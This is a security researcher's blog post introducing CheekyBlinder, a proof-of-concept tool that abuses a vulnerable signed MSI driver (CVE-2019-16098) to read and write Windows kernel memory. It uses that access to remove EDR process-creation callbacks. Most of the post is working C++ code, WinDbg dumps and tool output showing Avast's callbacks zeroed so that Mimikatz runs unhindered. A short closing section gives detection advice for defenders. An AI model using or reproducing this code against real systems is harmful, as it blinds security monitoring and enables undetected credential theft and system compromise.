Intro

Edit: repo has been updated to include image load and thread creation notification callback support.

This PoC was created to learn more about the power of driver exploits, the practical challenges and impact of kernel writes and the way EDRs use kernel callbacks to get visibility on the system they are meant to protect from harmful software.

In fact, the main driver behind this was the answer given by people in information security when asked: “What can you do when you can read and write kernel memory?”. The answer invariably being:

“Everything.”

As with so many Windows-things, a lot of the information that is available around these kernel callback structures is available because of the work of Benjamin Delpy, specifically the source code for the Mimikatz driver (Mimidrv), which I’ve had to pore over multiple times to gain an understanding of how this all works.

The driver exploit used for this code was discovered and disclosed by Barakat and was assigned CVE-2019-16098. It is a signed MSI driver that allows full kernel memory read and write, which turns out to be extremely useful for attackers and allows for a full system compromise. The PoC shows the ability to run a SYSTEM cmd prompt when logged in as a low privileged user.

That exploit was brought to my attention by this blog post, which uses the exploit to remove the Protected Process Light from LSASS. Parts of the code in this blog post and associated repo are based on Red Cursor’s work.

A large portion of my understanding of how to enumerate the callbacks was informed by SpecterOps’ Matt Hands’ excellent article exploring Mimikatz’s driver, Mimidrv, in depth. Having this write-up available helped a lot in understanding the Mimidrv code.

I can also recommend Christopher Vella’s CrikeyCon presentation ‘Reversing & Bypassing EDRs’, which explains the callback routines very well and provides a great overview of how EDRs work internally.

I am not an experienced coder and the code is probably awful and hacky. If you have any suggestions or comments, feel free to get in touch.

Drivers and Kernel memory

As most people who read this post will probably already know, the memory space in Windows is divided mainly into Userland memory and Kernel memory. When a process is created by a user, the kernel will manage the virtual memory space for that process, giving it only access to its own virtual address space, which is available only to that process. With kernel memory, things are different. There is no isolated address space for each driver on the system - it is all shared memory. MSDN puts it this way:

All code that runs in kernel mode shares a single virtual address space. This means that a kernel-mode driver is not isolated from other drivers and the operating system itself. If a kernel-mode driver accidentally writes to the wrong virtual address, data that belongs to the operating system or another driver could be compromised. If a kernel-mode driver crashes, the entire operating system crashes.

This of course puts a massive onus on the developers of these drivers, and on the Operating System for preventing the loading of arbitrary drivers. Microsoft has therefore put severe restrictions on what drivers can be loaded on the system. First, the user loading the driver needs to have permission to do so - the SELoadDriverPrivilege. This is by default only granted to Administrators and Print Operators, and for good reason. Just as with SeDebugPrivilege, this privilege should not be granted lightly. This article by Tarlogic explains how the privilege can be abused to gain further privileges on the system.

Second, Microsoft has put in Driver Signature requirements for all versions of Windows 10 starting with version 1607, with a few exceptions for compatibility. This means that, in theory, any recent workstation or server that has Secure Boot enabled will not load an unsigned or invalidly signed driver. Problem solved, right?

Unfortunately (depending on your point of view), software is written by people and people make mistakes. This also goes for signed drivers. Even with the requirement of drivers being signed before they can be loaded, all an attacker needs to be able to do is find a driver that has vulnerabilities that allow for the arbitrary read/write of kernel memory. The Micro-Star MSI Afterburner 4.6.2.15658 driver has exactly these sorts of vulnerabilities.

There are many other signed drivers out there that can be used, some game hacking forums have collected lists of these drivers and the vulnerabilities present. As there is currently no native way to stop validly signed but known vulnerable drivers from loading, it looks like loading these drivers will be a valid technique for quite a while to come.

Kernel Callback Routines

When Microsoft introduced Kernel Patch Protection (known as PatchGuard), in 2005, it severely limited third party Antivirus vendor’s options of using Kernel hooks to detect and prevent malware on the system. Since then, these vendors have had to rely more on the system of kernel callback functions to be notified of events. There are quite a few documented and undocumented callback functions. The specific functions we are most interested in are:

- PsSetLoadImageNotifyRoutine

- PsSetCreateThreadNotifyRoutine

- PsSetCreateProcessNotifyRoutine

- CmRegisterCallbackEx

- ObRegisterCallbacks

These are mostly self-explanatory, with the exception of CmRegisterCallbackEx, used for registry callbacks, and ObRegisterCallbacks, used for object creation callbacks.

In this post I will be focusing on the process creation callback routine - PsSetCreateProcessNotifyRoutine.

Finding Process Callback Functions

Simply put, drivers can register a callback function that is called every time a new process is created on the system. These functions are registered and stored in an array called PspCreateProcessNotifyRoutine, containing up to 64 callback functions. Using Windbg, Matt Hand explains step by step how to view this array and how to figure out, for each registered callback function, which function in which driver this resolves to, based on the Mimidrv source code.

Summarised, these steps are:

- Search for a pattern of bytes between the addresses of

PsSetCreateProcessNotifyRoutineandIoCreateDriver - These bytes mark the start of the undocumented

PspSetCreateProcessNotifyRoutine(note the extra ‘p’ in the name). - In this undocumented function, we see a reference to the target array:

PspCreateProcessNotifyRoutine.

In Windbg, it looks like this:

lkd> u Pspsetcreateprocessnotifyroutine

nt!PspSetCreateProcessNotifyRoutine:

fffff802`235537d0 48895c2408 mov qword ptr [rsp+8],rbx

fffff802`235537d5 48896c2410 mov qword ptr [rsp+10h],rbp

fffff802`235537da 4889742418 mov qword ptr [rsp+18h],rsi

fffff802`235537df 57 push rdi

fffff802`235537e0 4154 push r12

fffff802`235537e2 4155 push r13

fffff802`235537e4 4156 push r14

fffff802`235537e6 4157 push r15

lkd> u

nt!PspSetCreateProcessNotifyRoutine+0x18:

fffff802`235537e8 4883ec20 sub rsp,20h

fffff802`235537ec 8bf2 mov esi,edx

fffff802`235537ee 8bda mov ebx,edx

fffff802`235537f0 83e602 and esi,2

fffff802`235537f3 4c8bf1 mov r14,rcx

fffff802`235537f6 f6c201 test dl,1

fffff802`235537f9 0f85e7f80b00 jne nt!PspSetCreateProcessNotifyRoutine+0xbf916 (fffff802`236130e6)

fffff802`235537ff 85f6 test esi,esi

lkd> u

nt!PspSetCreateProcessNotifyRoutine+0x31:

fffff802`23553801 0f848c000000 je nt!PspSetCreateProcessNotifyRoutine+0xc3 (fffff802`23553893)

fffff802`23553807 ba20000000 mov edx,20h

fffff802`2355380c e8df52a3ff call nt!MmVerifyCallbackFunctionCheckFlags (fffff802`22f88af0)

fffff802`23553811 85c0 test eax,eax

fffff802`23553813 0f8490f90b00 je nt!PspSetCreateProcessNotifyRoutine+0xbf9d9 (fffff802`236131a9)

fffff802`23553819 488bd3 mov rdx,rbx

fffff802`2355381c 498bce mov rcx,r14

fffff802`2355381f e8a4000000 call nt!ExAllocateCallBack (fffff802`235538c8)

lkd> u

nt!PspSetCreateProcessNotifyRoutine+0x54:

fffff802`23553824 488bf8 mov rdi,rax

fffff802`23553827 4885c0 test rax,rax

fffff802`2355382a 0f8483f90b00 je nt!PspSetCreateProcessNotifyRoutine+0xbf9e3 (fffff802`236131b3)

fffff802`23553830 33db xor ebx,ebx

fffff802`23553832 4c8d2d6726dbff lea r13,[nt!PspCreateProcessNotifyRoutine (fffff802`23305ea0)]

fffff802`23553839 488d0cdd00000000 lea rcx,[rbx*8]

fffff802`23553841 4533c0 xor r8d,r8d

fffff802`23553844 4903cd add rcx,r13

I encountered some strange technical issues which are most likely due to my ineptitude in coding in general, so I opted for a lazy shortcut: I calculated the offset from the exported function PsSetCreateProcessNotifyRoutine on Windows 10 version 1909, which seems to be somewhat reliable and has been tested on 2 test VMs and a personal workstation. The offsets seem to change between Windows versions and for now I’ll likely update them for 1909 and 2004 until I can get the byte pattern search to work properly and can rely on that.

Once we find the array of process creation callback routine pointers, the memory address they point to can be calculated as follows, as explained by Matt:

- Remove the last 4 bits of the pointer addresses, and

- jump over the first 8 bytes of the structure

The resulting address is the address that will be called whenever a process is created. Using this address, we can calculate exactly which driver is loaded in that section of memory and see what driver will be snooping on our process creations.

Let’s write some code.

If we want to enumerate and remove existing callbacks, we need to replicate these steps in our program. I will assume the vulnerable driver has already been loaded and we have a reliable memory read and write function.

We start by using EnumDeviceDrivers(), part of the Process Status API, to retrieve the kernel base address. This is accessible in Medium integrity processes and can be used to retrieve the kernel base, as this is usually the first address to be returned. I’ve read that this is not 100% reliable, but so far I have not encountered any issues.

DWORD64 Findkrnlbase() {

DWORD cbNeeded = 0;

LPVOID drivers[1024];

if (EnumDeviceDrivers(drivers, sizeof(drivers), &cbNeeded)) {

return (DWORD64)drivers[0];

}

return NULL;

Knowing the kernel base, we can now load ntoskrnl.exe using LoadLibrary() and find the addresses of some exported functions with GetProcAddress(). We’ll calculate the offsets of these functions from the loaded kernel base, free ntoskrnl.exe and calculate the current memory addresses of these functions in memory based on the actual current kernel base in memory. This idea and code is based on the PPLKiller code by RedCursor:

const auto NtoskrnlBaseAddress = Findkrnlbase();

HMODULE Ntoskrnl = LoadLibraryW(L"ntoskrnl.exe");

const DWORD64 PsSetCreateProcessNotifyRoutineOffset = reinterpret_cast<DWORD64>(GetProcAddress(Ntoskrnl, "PsSetCreateProcessNotifyRoutine")) - reinterpret_cast<DWORD64>(Ntoskrnl);

FreeLibrary(Ntoskrnl);

const DWORD64 PsSetCreateProcessNotifyRoutineAddress = NtoskrnlBaseAddress + PsSetCreateProcessNotifyRoutineOffset;

Now, let’s calculate our offsets for Windows 1909 for the callback array of PspCreateProcessNotifyRoutine:

lkd> dq nt!pspcreateprocessnotifyroutine

fffff802`23305ea0 ffffaa88`6946151f ffffaa88`696faa8f

fffff802`23305eb0 ffffaa88`6c607e4f ffffaa88`6c60832f

fffff802`23305ec0 ffffaa88`6c6083ef ffffaa88`6c60f4ff

fffff802`23305ed0 ffffaa88`6c60fdcf ffffaa88`6c6106ff

fffff802`23305ee0 ffffaa88`732701cf ffffaa88`7327130f

fffff802`23305ef0 ffffaa88`771818af ffffaa88`7cb3b1bf

fffff802`23305f00 00000000`00000000 00000000`00000000

fffff802`23305f10 00000000`00000000 00000000`00000000

lkd> dq nt!pssetcreateprocessnotifyroutine L1

fffff802`235536b0 d233c28a`28ec8348

It looks like the callback array lives at PsSetCreateProcessNotifyRoutine + 0x24D810 in this version of Windows.

Now, let’s use our memory read functionality so kindly provided by the MSI driver and the author of the driver exploit, to retrieve and list these callback routines. We also add functionality to specify a callback function to be removed:

const DWORD64 PspCreateProcessNotifyRoutineAddress = PsSetCreateProcessNotifyRoutineAddress - 0x24D810;

Log("[+] PspCreateProcessNotifyRoutine: %p", PspCreateProcessNotifyRoutineAddress);

Log("[+] Enumerating process creation callbacks");

int i = 0;

for (i; i < 64; i++) {

DWORD64 callback = ReadMemoryDWORD64(Device, PspCreateProcessNotifyRoutineAddress + (i * 8));

if (callback != NULL) {//only print actual callbacks

callback =(callback &= ~(1ULL << 3)+0x1);//remove last 4 bytes, jmp over first 8

DWORD64 cbFunction = ReadMemoryDWORD64(Device, callback);

FindDriver(cbFunction);

if (cbFunction == remove) {//if the address specified to be removed from the array matches the one we just retrieved, remove it.

Log("Removing callback to %p at address %p", cbFunction, PspCreateProcessNotifyRoutineAddress + (i * 8));

WriteMemoryDWORD64(Device, PspCreateProcessNotifyRoutineAddress + (i * 8),0x0000000000000000);

}

}

}

The FindDriver function took some more work and is probably the worst code in the whole repo, but it works… We basically use EnumDeviceDrivers again, iterate over the driver addresses, store the addresses that are lower than the callback function address and then find the smallest difference. Yeah, I know… I’m not going to include it here, feel free to check it out in the repo if you want to suffer.

Great - so now we have achieved the following:

- We find the array in memory

- We can list the addresses of the functions that will be notified

- We can see exactly which drivers these functions live in

- We can remove specific callbacks

Time to test it out!

Now, I know Avast isn’t really an EDR, however it uses a kernel driver and registers process notification callbacks, and so is perfect for our demonstration.

In this setup, I’m using Win1909 x64 (OS Build 18363.959). Using Windbg, my kernel callbacks look as follows:

lkd> dq nt!PspCreateProcessNotifyRoutine

fffff800`1dd13ea0 ffffdb83`5d85030f ffffdb83`5da605af

fffff800`1dd13eb0 ffffdb83`5df7c5df ffffdb83`5df7cdef

fffff800`1dd13ec0 ffffdb83`6068a1df ffffdb83`6068a92f

fffff800`1dd13ed0 ffffdb83`5df04bff ffffdb83`6068a9ef

fffff800`1dd13ee0 ffffdb83`6068addf ffffdb83`5df0237f

fffff800`1dd13ef0 ffffdb83`6322dc2f ffffdb83`652eecff

fffff800`1dd13f00 00000000`00000000 00000000`00000000

fffff800`1dd13f10 00000000`00000000 00000000`00000000



Running mimikatz causes Avast to kick into action, as expected:



Loading up our program, we get the following output:

[+] Windows Version 1909 Found

[+] Device object handle obtained: 0000000000000084

[+] PsSetCreateProcessNotifyRoutine address: FFFFF8001DF616B0

[+] Kernel base address: FFFFF8001D80E000

[+] PspCreateProcessNotifyRoutine: FFFFF8001DD13EA0

[+] Enumerating process creation callbacks

[+] fffff8001d92f690 [ntoskrnl.exe + 0x121690]

[+] fffff8001ebf7220 [cng.sys + 0x7220]

[+] fffff8001e75b420 [ksecdd.sys + 0x1b420]

[+] fffff8001fcfd9f0 [tcpip.sys + 0x1d9f0]

[+] fffff800203dd930 [iorate.sys + 0xd930]

[+] fffff800204a1720 [aswbuniv.sys + 0x1720]

[+] fffff80021aa9ec0 [vm3dmp.sys + 0x9ec0]

[+] fffff8001eb854d0 [CI.dll + 0x754d0]

[+] fffff80020af25ac [aswSP.sys + 0x325ac]

[+] fffff80021276aa0 [dxgkrnl.sys + 0x6aa0]

[+] fffff800236e3cf0 [peauth.sys + 0x43cf0]

[+] fffff80021836ed0 [aswArPot.sys + 0x6ed0]

A quick google search shows us that aswArPot.sys, aswSP.sys and aswbuniv.sys are Avast drivers, so we now know that at least for process notifications, these drivers might be blocking our malicious tools.

We unload them using our little program (the output has been made a bit more verbose than it probably should be):

PS C:\Dev\CheekyBlinder\x64\Release> .\CheekyBlinder.exe /delprocess fffff800204a1720

[+] Windows Version 1909 Found

[+] Removing process creation callback: FFFFF800204A1720

[+] Device object handle obtained: 0000000000000084

[+] PsSetCreateProcessNotifyRoutine address: FFFFF8001DF616B0

[+] Kernel base address: FFFFF8001D80E000

[+] PspCreateProcessNotifyRoutine: FFFFF8001DD13EA0

[+] Enumerating process creation callbacks

[+] fffff8001d92f690 [ntoskrnl.exe + 0x121690]

[+] fffff8001ebf7220 [cng.sys + 0x7220]

[+] fffff8001e75b420 [ksecdd.sys + 0x1b420]

[+] fffff8001fcfd9f0 [tcpip.sys + 0x1d9f0]

[+] fffff800203dd930 [iorate.sys + 0xd930]

[+] fffff800204a1720 [aswbuniv.sys + 0x1720]

Removing callback to FFFFF800204A1720 at address FFFFF8001DD13EC8

[+] fffff80021aa9ec0 [vm3dmp.sys + 0x9ec0]

[+] fffff8001eb854d0 [CI.dll + 0x754d0]

[+] fffff80020af25ac [aswSP.sys + 0x325ac]

[+] fffff80021276aa0 [dxgkrnl.sys + 0x6aa0]

[+] fffff800236e3cf0 [peauth.sys + 0x43cf0]

[+] fffff80021836ed0 [aswArPot.sys + 0x6ed0]

We repeat this for the remaining two drivers and confirm the drivers are no longer listed in the callback list:

[+] Windows Version 1909 Found

[+] Device object handle obtained: 00000000000000A4

[+] PsSetCreateProcessNotifyRoutine address: FFFFF8001DF616B0

[+] Kernel base address: FFFFF8001D80E000

[+] PspCreateProcessNotifyRoutine: FFFFF8001DD13EA0

[+] Enumerating process creation callbacks

[+] fffff8001d92f690 [ntoskrnl.exe + 0x121690]

[+] fffff8001ebf7220 [cng.sys + 0x7220]

[+] fffff8001e75b420 [ksecdd.sys + 0x1b420]

[+] fffff8001fcfd9f0 [tcpip.sys + 0x1d9f0]

[+] fffff800203dd930 [iorate.sys + 0xd930]

[+] fffff80021aa9ec0 [vm3dmp.sys + 0x9ec0]

[+] fffff8001eb854d0 [CI.dll + 0x754d0]

[+] fffff80021276aa0 [dxgkrnl.sys + 0x6aa0]

[+] fffff800236e3cf0 [peauth.sys + 0x43cf0]

Windbg view (note the blocks of zeroes where the callback routines were previously listed):

lkd> dq nt!PspCreateProcessNotifyRoutine

fffff800`1dd13ea0 ffffdb83`5d85030f ffffdb83`5da605af

fffff800`1dd13eb0 ffffdb83`5df7c5df ffffdb83`5df7cdef

fffff800`1dd13ec0 ffffdb83`6068a1df 00000000`00000000

fffff800`1dd13ed0 ffffdb83`5df04bff ffffdb83`6068a9ef

fffff800`1dd13ee0 00000000`00000000 ffffdb83`5df0237f

fffff800`1dd13ef0 ffffdb83`6322dc2f 00000000`00000000

fffff800`1dd13f00 00000000`00000000 00000000`00000000

fffff800`1dd13f10 00000000`00000000 00000000`00000000

And we can now run Mimikatz unencumbered:

Detection and prevention

As far as detection and prevention goes, I think some easy wins can be achieved by the blue team, but maybe less so for the EDRs. For the EDR vendors, the task of keeping tabs on which drivers are vulnerable would be hard to achieve as it then likely just becomes a classic game of signature detection, and doesn’t account for zero-day vulnerabilities (which a lot of the major players seem to advertise as a core feature). Even more so as far as remediation goes. Some more effort should also be put into self-protection against these types of attacks, although the most obvious ways of doing this (monitoring for the presence of the callback routines) will almost certainly lead to race conditions.

For the blue team, monitoring for service creation and the use of the SELoadDriverPrivilege privilege should give you some visibility into this. Drivers realistically shouldn’t be installed regularly and only during updates/maintenance and by privileged accounts. Further restriction of this privilege from administrative accounts might also be an avenue worth exploring, with the privilege reserved for a dedicated software/hardware maintenance account whose use is strictly monitored and disabled when not in use.

To do

There is still more functionality to be implemented. I plan on adding support for the other callback routines very soon, as well as probably adding a way to restore previously removed callbacks.

More work also needs to be done on reliably finding the PspCreateProcessNotifyRoutine array and putting checks in place if it’s likely to fail, as this will cause Blue Screens Of Death (trust me).

Finally, it would be good to find some indicators of this activity using known blue team tools such as Sysmon to detect this activity in an enterprise environment.

Code

CheekyBlinder has been released here. Please use responsibly, the code is not great and can cause BSODs. Only supported on Win 1909 and 2004 for now.